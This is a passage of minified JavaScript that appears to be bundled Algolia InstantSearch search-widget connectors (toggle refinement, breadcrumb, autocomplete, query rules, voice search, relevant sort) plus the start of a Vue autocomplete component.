n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Mt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Oh(Object(n),!0).forEach(function(i){Ls(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Oh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Ls(e,t,n){return t=Bj(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Bj(e){var t=qj(e,"string");return fa(t)=="symbol"?t:String(t)}function qj(e,t){if(fa(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(fa(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Qj(e,t){return Gj(e)||zj(e,t)||Kj(e,t)||Vj()}function Vj(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Kj(e,t){if(e){if(typeof e=="string")return $h(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return $h(e,t)}}function $h(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function zj(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function Gj(e){if(Array.isArray(e))return e}var xh=Qe({name:"toggle-refinement",connector:!0}),ug="ais.toggleRefinement",Jj=function(t){var n=t.instantSearchInstance,i=t.helper,o=t.attribute,u=t.on,l=function(){for(var h=arguments.length,m=new Array(h),g=0;g<h;g++)m[g]=arguments[g];if(m.length===1){n.sendEventToInsights(m[0]);return}var v=m[1],y=m[2],P=y===void 0?"Filter Applied":y,b=m[0].split(":"),w=Qj(b,2),$=w[0],x=w[1];if(!($!=="click"||u===void 0)&&!v){var j;n.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:ug,eventType:$,eventModifier:x,payload:{eventName:P,index:((j=i.lastResults)===null||j===void 0?void 0:j.index)||i.state.index,filters:u.map(function(O){return"".concat(o,":").concat(O)})},attribute:o})}};return l},Yj=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,xh()),function(i){var o=i||{},u=o.attribute,l=o.on,f=l===void 0?!0:l,h=o.off;if(!u)throw new Error(xh("The `attribute` option is required."));var m=h!==void 0,g=wu(f).map(ji),v=m?wu(h).map(ji):void 0,y,P=function($){return function(){var x=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{isRefined:!1},j=x.isRefined;j?(g.forEach(function(O){return $.removeDisjunctiveFacetRefinement(u,O)}),m&&v.forEach(function(O){return $.addDisjunctiveFacetRefinement(u,O)})):(y("click:internal",j),m&&v.forEach(function(O){return $.removeDisjunctiveFacetRefinement(u,O)}),g.forEach(function(O){return $.addDisjunctiveFacetRefinement(u,O)})),$.search()}},b={createURLFactory:function($,x){var j=x.state,O=x.createURL,A=x.getWidgetUiState,E=x.helper;return function(){j=j.resetPage();var H=$?g:v;H&&H.forEach(function(k){j=j.removeDisjunctiveFacetRefinement(u,k)});var M=$?v:g;return M&&M.forEach(function(k){j=j.addDisjunctiveFacetRefinement(u,k)}),O(function(k){return A(k,{searchParameters:j,helper:E})})}}};return{$$type:ug,init:function($){var x=$.instantSearchInstance;t(Mt(Mt({},this.getWidgetRenderState($)),{},{instantSearchInstance:x}),!0)},render:function($){var x=$.instantSearchInstance;t(Mt(Mt({},this.getWidgetRenderState($)),{},{instantSearchInstance:x}),!1)},dispose:function($){var x=$.state;return n(),x.removeDisjunctiveFacet(u)},getRenderState:function($,x){return Mt(Mt({},$),{},{toggleRefinement:Mt(Mt({},$.toggleRefinement),{},Ls({},u,this.getWidgetRenderState(x)))})},getWidgetRenderState:function($){var x=$.state,j=$.helper,O=$.results,A=$.createURL,E=$.instantSearchInstance,H=O?g.every(function(ie){return x.isDisjunctiveFacetRefined(u,ie)}):g.every(function(ie){return x.isDisjunctiveFacetRefined(u,ie)}),M={isRefined:H,count:0},k={isRefined:m&&!H,count:0};if(O){var q=wu(v||!1),J=O.getFacetValues(u,{})||[],X=g.map(function(ie){return Bn(J,function(ce){var ne=ce.escapedValue;return ne===ji(String(ie))})}).filter(function(ie){return ie!==void 0}),oe=m?q.map(function(ie){return Bn(J,function(ce){var ne=ce.escapedValue;return ne===ji(String(ie))})}).filter(function(ie){return ie!==void 0}):[];M={isRefined:X.length?X.every(function(ie){return ie.isRefined}):!1,count:X.reduce(function(ie,ce){return ie+ce.count},0)||null},k={isRefined:oe.length?oe.every(function(ie){return ie.isRefined}):!1,count:oe.reduce(function(ie,ce){return ie+ce.count},0)||J.reduce(function(ie,ce){var ne=ce.count;return ie+ne},0)}}y||(y=Jj({instantSearchInstance:E,attribute:u,on:g,helper:j}));var de=H?k:M;return{value:{name:u,isRefined:H,count:O?de.count:null,onFacetValue:M,offFacetValue:k},createURL:b.createURLFactory(H,{state:x,createURL:A,helper:j,getWidgetUiState:this.getWidgetUiState}),sendEvent:y,canRefine:!!(O&&de.count),refine:P(j),widgetParams:i}},getWidgetUiState:function($,x){var j=x.searchParameters,O=g&&g.every(function(E){return j.isDisjunctiveFacetRefined(u,E)});if(!O){var A;return(A=$.toggle)===null||A===void 0||delete A[u],$}return Mt(Mt({},$),{},{toggle:Mt(Mt({},$.toggle),{},Ls({},u,O))})},getWidgetSearchParameters:function($,x){var j=x.uiState;if($.isHierarchicalFacet(u)||$.isConjunctiveFacet(u))return $;var O=$.addDisjunctiveFacet(u).removeDisjunctiveFacetRefinement(u),A=!!(j.toggle&&j.toggle[u]);return A?(g&&g.forEach(function(E){O=O.addDisjunctiveFacetRefinement(u,E)}),O):m?(v&&v.forEach(function(E){O=O.addDisjunctiveFacetRefinement(u,E)}),O):O.setQueryParameters({disjunctiveFacetsRefinements:Mt(Mt({},$.disjunctiveFacetsRefinements),{},Ls({},u,[]))})}}}};const Zj=Yj;function da(e){"@babel/helpers - typeof";return da=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},da(e)}function jh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Wt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?jh(Object(n),!0).forEach(function(i){Ds(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):jh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Ds(e,t,n){return t=Xj(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Xj(e){var t=eI(e,"string");return da(t)=="symbol"?t:String(t)}function eI(e,t){if(da(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(da(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function tI(e,t){return aI(e)||iI(e,t)||rI(e,t)||nI()}function nI(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function rI(e,t){if(e){if(typeof e=="string")return Ih(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ih(e,t)}}function Ih(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function iI(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function aI(e){if(Array.isArray(e))return e}var Ah=Qe({name:"breadcrumb",connector:!0}),sI=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;at(t,Ah());var i={};return function(o){var u=o||{},l=u.attributes,f=u.separator,h=f===void 0?" > ":f,m=u.rootPath,g=m===void 0?null:m,v=u.transformItems,y=v===void 0?function($){return $}:v;if(!l||!Array.isArray(l)||l.length===0)throw new Error(Ah("The `attributes` option expects an array of strings."));var P=tI(l,1),b=P[0];function w($,x){if(!x){var j=$.getHierarchicalFacetBreadcrumb(b);return j.length===0?$:$.resetPage().toggleFacetRefinement(b,j[0])}return $.resetPage().toggleFacetRefinement(b,x)}return{$$type:"ais.breadcrumb",init:function(x){t(Wt(Wt({},this.getWidgetRenderState(x)),{},{instantSearchInstance:x.instantSearchInstance}),!0)},render:function(x){t(Wt(Wt({},this.getWidgetRenderState(x)),{},{instantSearchInstance:x.instantSearchInstance}),!1)},dispose:function(){n()},getRenderState:function(x,j){return Wt(Wt({},x),{},{breadcrumb:Wt(Wt({},x.breadcrumb),{},Ds({},b,this.getWidgetRenderState(j)))})},getWidgetRenderState:function(x){var j=this,O=x.helper,A=x.createURL,E=x.results,H=x.state;function M(){if(!E||H.hierarchicalFacets.length===0)return[];var q=E.getFacetValues(b,{}),J=q&&!Array.isArray(q)&&q.data?q.data:[],X=y(oI(cg(J)),{results:E});return X}var k=M();return i.createURL||(i.createURL=function(q){return A(function(J){return j.getWidgetUiState(J,{searchParameters:w(O.state,q),helper:O})})}),i.refine||(i.refine=function(q){O.setState(w(O.state,q)).search()}),{canRefine:k.length>0,createURL:i.createURL,items:k,refine:i.refine,widgetParams:o}},getWidgetUiState:function(x,j){var O=j.searchParameters,A=O.getHierarchicalFacetBreadcrumb(b);return uI(Wt(Wt({},x),{},{hierarchicalMenu:Wt(Wt({},x.hierarchicalMenu),{},Ds({},b,A))}),b)},getWidgetSearchParameters:function(x,j){var O=j.uiState,A=O.hierarchicalMenu&&O.hierarchicalMenu[b];if(x.isConjunctiveFacet(b)||x.isDisjunctiveFacet(b))return x;x.isHierarchicalFacet(b)&&x.getHierarchicalFacetByName(b);var E=x.removeHierarchicalFacet(b).addHierarchicalFacet({name:b,attributes:l,separator:h,rootPath:g});return A?E.addHierarchicalFacetRefinement(b,A.join(h)):E.setQueryParameters({hierarchicalFacetsRefinements:Wt(Wt({},E.hierarchicalFacetsRefinements),{},Ds({},b,[]))})}}}};function cg(e){return e.reduce(function(t,n){return n.isRefined&&(t.push({label:n.name,value:n.escapedValue}),Array.isArray(n.data)&&(t=t.concat(cg(n.data)))),t},[])}function oI(e){return e.map(function(t,n){return{label:t.label,value:n+1===e.length?null:e[n+1].value}})}function uI(e,t){return e.hierarchicalMenu&&((!e.hierarchicalMenu[t]||!e.hierarchicalMenu[t].length)&&delete e.hierarchicalMenu[t],Object.keys(e.hierarchicalMenu).length===0&&delete e.hierarchicalMenu),e}const cI=sI;function ha(e){"@babel/helpers - typeof";return ha=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ha(e)}function Fh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function on(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Fh(Object(n),!0).forEach(function(i){lg(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function lg(e,t,n){return t=lI(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function lI(e){var t=fI(e,"string");return ha(t)=="symbol"?t:String(t)}function fI(e,t){if(ha(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ha(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var dI=Qe({name:"autocomplete",connector:!0}),hI=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,dI()),function(i){var o=i||{},u=o.escapeHTML,l=u===void 0?!0:u,f={};return{$$type:"ais.autocomplete",init:function(m){var g=m.instantSearchInstance;t(on(on({},this.getWidgetRenderState(m)),{},{instantSearchInstance:g}),!0)},render:function(m){var g=m.instantSearchInstance,v=this.getWidgetRenderState(m);v.indices.forEach(function(y){var P=y.sendEvent,b=y.hits;P("view:internal",b)}),t(on(on({},v),{},{instantSearchInstance:g}),!1)},getRenderState:function(m,g){return on(on({},m),{},{autocomplete:this.getWidgetRenderState(g)})},getWidgetRenderState:function(m){var g=this,v=m.helper,y=m.state,P=m.scopedResults,b=m.instantSearchInstance;f.refine||(f.refine=function($){v.setQuery($).search()});var w=P.map(function($){var x,j;$.results&&($.results.hits=l?dc($.results.hits):$.results.hits);var O=mc({instantSearchInstance:b,helper:$.helper,widgetType:g.$$type});return{indexId:$.indexId,indexName:((x=$.results)===null||x===void 0?void 0:x.index)||"",hits:((j=$.results)===null||j===void 0?void 0:j.hits)||[],results:$.results||{},sendEvent:O}});return{currentRefinement:y.query||"",indices:w,refine:f.refine,widgetParams:i}},getWidgetUiState:function(m,g){var v=g.searchParameters,y=v.query||"";return y===""||m&&m.query===y?m:on(on({},m),{},{query:y})},getWidgetSearchParameters:function(m,g){var v=g.uiState,y={query:v.query||""};return l?m.setQueryParameters(on(on({},y),jn)):m.setQueryParameters(y)},dispose:function(m){var g=m.state;n();var v=g.setQueryParameter("query",void 0);return l?v.setQueryParameters(Object.keys(jn).reduce(function(y,P){return on(on({},y),{},lg({},P,void 0))},{})):v}}}};const mI=hI;function ma(e){"@babel/helpers - typeof";return ma=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ma(e)}function Eh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function ir(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Eh(Object(n),!0).forEach(function(i){gI(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Eh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function gI(e,t,n){return t=pI(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function pI(e){var t=vI(e,"string");return ma(t)=="symbol"?t:String(t)}function vI(e,t){if(ma(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ma(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Us(e){return _I(e)||SI(e)||bI(e)||yI()}function yI(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function bI(e,t){if(e){if(typeof e=="string")return rc(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return rc(e,t)}}function SI(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function _I(e){if(Array.isArray(e))return rc(e)}function rc(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var Th=Qe({name:"query-rules",connector:!0});function wI(e){return[e.disjunctiveFacetsRefinements,e.facetsRefinements,e.hierarchicalFacetsRefinements,e.numericRefinements].some(function(t){return!!(t&&Object.keys(t).length>0)})}function RI(e){return e.replace(/[^a-z0-9-_]+/gi,"_")}function PI(e){var t=e.helper,n=e.sharedHelperState,i=e.trackedFilters,o=Object.keys(i).reduce(function(u,l){var f=pc(t.lastResults||{},n,!0).filter(function(g){return g.attribute===l}).map(function(g){return g.numericValue||g.name}),h=i[l],m=h(f);return[].concat(Us(u),Us(f.filter(function(g){return m.includes(g)}).map(function(g){return RI("ais-".concat(l,"-").concat(g))})))},[]);return o}function OI(e){var t=this.helper,n=this.initialRuleContexts,i=this.trackedFilters,o=this.transformRuleContexts,u=e.state,l=u.ruleContexts||[],f=PI({helper:t,sharedHelperState:u,trackedFilters:i}),h=[].concat(Us(n),Us(f)),m=o(h).slice(0,10);$a(l,m)||t.overrideStateWithoutTriggeringChangeEvent(ir(ir({},u),{},{ruleContexts:m}))}var $I=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,Th()),function(i){var o=i||{},u=o.trackedFilters,l=u===void 0?{}:u,f=o.transformRuleContexts,h=f===void 0?function(b){return b}:f,m=o.transformItems,g=m===void 0?function(b){return b}:m;Object.keys(l).forEach(function(b){if(typeof l[b]!="function")throw new Error(Th(`'The "`.concat(b,'" filter value in the `trackedFilters` option expects a function.')))});var v=Object.keys(l).length>0,y=[],P;return{$$type:"ais.queryRules",init:function(w){var $=w.helper,x=w.state,j=w.instantSearchInstance;y=x.ruleContexts||[],P=OI.bind({helper:$,initialRuleContexts:y,trackedFilters:l,transformRuleContexts:h}),v&&((wI(x)||i.transformRuleContexts)&&P({state:x}),$.on("change",P)),t(ir(ir({},this.getWidgetRenderState(w)),{},{instantSearchInstance:j}),!0)},render:function(w){var $=w.instantSearchInstance;t(ir(ir({},this.getWidgetRenderState(w)),{},{instantSearchInstance:$}),!1)},getWidgetRenderState:function(w){var $=w.results,x=$||{},j=x.userData,O=j===void 0?[]:j,A=g(O,{results:$});return{items:A,widgetParams:i}},getRenderState:function(w,$){return ir(ir({},w),{},{queryRules:this.getWidgetRenderState($)})},dispose:function(w){var $=w.helper,x=w.state;return n(),v?($.removeListener("change",P),x.setQueryParameter("ruleContexts",y)):x}}}};const fg=$I;function pa(e){"@babel/helpers - typeof";return pa=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},pa(e)}function Ch(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Lh(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ch(Object(n),!0).forEach(function(i){xI(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ch(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function xI(e,t,n){return t=jI(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function jI(e){var t=II(e,"string");return pa(t)=="symbol"?t:String(t)}function II(e,t){if(pa(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(pa(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var AI=function(t){var n=t.searchAsYouSpeak,i=t.language,o=t.onQueryChange,u=t.onStateChange,l=window.webkitSpeechRecognition||window.SpeechRecognition,f=function(M){return{status:M,transcript:"",isSpeechFinal:!1,errorCode:void 0}},h=f("initial"),m,g=function(){return!!l},v=function(){return h.status==="askingPermission"||h.status==="waiting"||h.status==="recognizing"},y=function(){var M=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};h=Lh(Lh({},h),M),u()},P=function(){return h},b=function(){var M=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"initial";y(f(M))},w=function(){y({status:"waiting"})},$=function(M){y({status:"error",errorCode:M.error})},x=function(M){y({status:"recognizing",transcript:M.results[0]&&M.results[0][0]&&M.results[0][0].transcript||"",isSpeechFinal:M.results[0]&&M.results[0].isFinal}),n&&h.transcript&&o(h.transcript)},j=function(){!h.errorCode&&h.transcript&&!n&&o(h.transcript),h.status!=="error"&&y({status:"finished"})},O=function(){m=new l,m&&(b("askingPermission"),m.interimResults=!0,i&&(m.lang=i),m.addEventListener("start",w),m.addEventListener("error",$),m.addEventListener("result",x),m.addEventListener("end",j),m.start())},A=function(){m&&(m.stop(),m.removeEventListener("start",w),m.removeEventListener("error",$),m.removeEventListener("result",x),m.removeEventListener("end",j),m=void 0)},E=function(){A(),b("finished")};return{getState:P,isBrowserSupported:g,isListening:v,startListening:O,stopListening:E,dispose:A}};const FI=AI;function va(e){"@babel/helpers - typeof";return va=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},va(e)}function Dh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function un(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Dh(Object(n),!0).forEach(function(i){EI(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Dh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function EI(e,t,n){return t=TI(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function TI(e){var t=CI(e,"string");return va(t)=="symbol"?t:String(t)}function CI(e,t){if(va(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(va(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var LI=Qe({name:"voice-search",connector:!0}),DI=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return at(t,LI()),function(i){var o=i.searchAsYouSpeak,u=o===void 0?!1:o,l=i.language,f=i.additionalQueryParameters,h=i.createVoiceSearchHelper,m=h===void 0?FI:h;return{$$type:"ais.voiceSearch",init:function(v){var y=v.instantSearchInstance;t(un(un({},this.getWidgetRenderState(v)),{},{instantSearchInstance:y}),!0)},render:function(v){var y=v.instantSearchInstance;t(un(un({},this.getWidgetRenderState(v)),{},{instantSearchInstance:y}),!1)},getRenderState:function(v,y){return un(un({},v),{},{voiceSearch:this.getWidgetRenderState(y)})},getWidgetRenderState:function(v){var y=this,P=v.helper,b=v.instantSearchInstance;this._refine||(this._refine=function(E){if(E!==P.state.query){var H=l?[l.split("-")[0]]:void 0;P.setQueryParameter("queryLanguages",H),typeof f=="function"&&P.setState(P.state.setQueryParameters(un({ignorePlurals:!0,removeStopWords:!0,optionalWords:E},f({query:E})))),P.setQuery(E).search()}}),this._voiceSearchHelper||(this._voiceSearchHelper=m({searchAsYouSpeak:u,language:l,onQueryChange:function(H){return y._refine(H)},onStateChange:function(){t(un(un({},y.getWidgetRenderState(v)),{},{instantSearchInstance:b}),!1)}}));var w=this._voiceSearchHelper,$=w.isBrowserSupported,x=w.isListening,j=w.startListening,O=w.stopListening,A=w.getState;return{isBrowserSupported:$(),isListening:x(),toggleListening:function(){$()&&(x()?O():j())},voiceListeningState:A(),widgetParams:i}},dispose:function(v){var y=v.state;this._voiceSearchHelper.dispose(),n();var P=y;if(typeof f=="function"){var b=f({query:""}),w=b?Object.keys(b).reduce(function($,x){return $[x]=void 0,$},{}):{};P=y.setQueryParameters(un({queryLanguages:void 0,ignorePlurals:void 0,removeStopWords:void 0,optionalWords:void 0},w))}return P.setQueryParameter("query",void 0)},getWidgetUiState:function(v,y){var P=y.searchParameters,b=P.query||"";return b?un(un({},v),{},{query:b}):v},getWidgetSearchParameters:function(v,y){var P=y.uiState;return v.setQueryParameter("query",P.query||"")}}}};const NI=DI;function ya(e){"@babel/helpers - typeof";return ya=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ya(e)}function Nh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function rr(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Nh(Object(n),!0).forEach(function(i){HI(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Nh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function HI(e,t,n){return t=MI(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function MI(e){var t=WI(e,"string");return ya(t)=="symbol"?t:String(t)}function WI(e,t){if(ya(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ya(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var UI=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:xe,n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xe;return function(i){var o={};return{$$type:"ais.relevantSort",init:function(l){var f=l.instantSearchInstance;t(rr(rr({},this.getWidgetRenderState(l)),{},{instantSearchInstance:f}),!0)},render:function(l){var f=l.instantSearchInstance;t(rr(rr({},this.getWidgetRenderState(l)),{},{instantSearchInstance:f}),!1)},dispose:function(l){var f=l.state;return n(),f.setQueryParameter("relevancyStrictness",void 0)},getRenderState:function(l,f){return rr(rr({},l),{},{relevantSort:this.getWidgetRenderState(f)})},getWidgetRenderState:function(l){var f=l.results,h=l.helper;o.refine||(o.refine=function(y){h.setQueryParameter("relevancyStrictness",y).search()});var m=f||{},g=m.appliedRelevancyStrictness,v=g!==void 0;return{isRelevantSorted:typeof g<"u"&&g>0,isVirtualReplica:v,canRefine:v,refine:o.refine,widgetParams:i}},getWidgetSearchParameters:function(l,f){var h,m=f.uiState;return l.setQueryParameter("relevancyStrictness",(h=m.relevantSort)!==null&&h!==void 0?h:l.relevancyStrictness)},getWidgetUiState:function(l,f){var h=f.searchParameters;return rr(rr({},l),{},{relevantSort:h.relevancyStrictness||l.relevantSort})}}}};const kI=UI;var BI=ei(WO);const dg={name:"AisAutocomplete",mixins:[We({connector:mI},{$$widgetType:"ais.autocomplete"}),Fe({name:"Autocomplete"})],props:{escapeHTML:{type:Boolean,required:!1,default:!0}},computed:{widgetParams:function(){return{escapeHTML:this.escapeHTML}}}};var qI=L("p",null," This widget doesn't render anything without a filled in default slot. ",-1),QI=L("p",null,"query, function to refine and results are provided.",-1),VI=L("pre",null,"refine: Function",-1),KI=L("summary",null,[L("code",null,"indices"),Ne(":")],-1);function zI(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",{refine:e.state.refine,currentRefinement:e.state.currentRefinement,indices:e.state.indices},function(){return[qI,QI,VI,L("pre",null,'currentRefinement: "'+G(e.state.currentRefinement)+'"',1),L("details",null,[KI,L("pre",null,G(e.state.indices),1)])]})],2)):re("",!0)}dg.render=zI;function GI(e){return{all:e=e||new Map,on:function(t,n){var i=e.get(t);i&&i.push(n)||e.set(t,[n])},off:function(t,n){var i=e.get(t);i&&i.splice(i.indexOf(n)>>>0,1)},emit:function(t,n){(e.get(t)||[]).slice().map(function(i){i(n)}),(e.get("*")||[]).slice().map(function(i){i(t,n)})}}}var JI=function(){var e;return(e={props:{emitter:{type:Object,required:!1,default:function(){return GI()}}},provide:function(){var 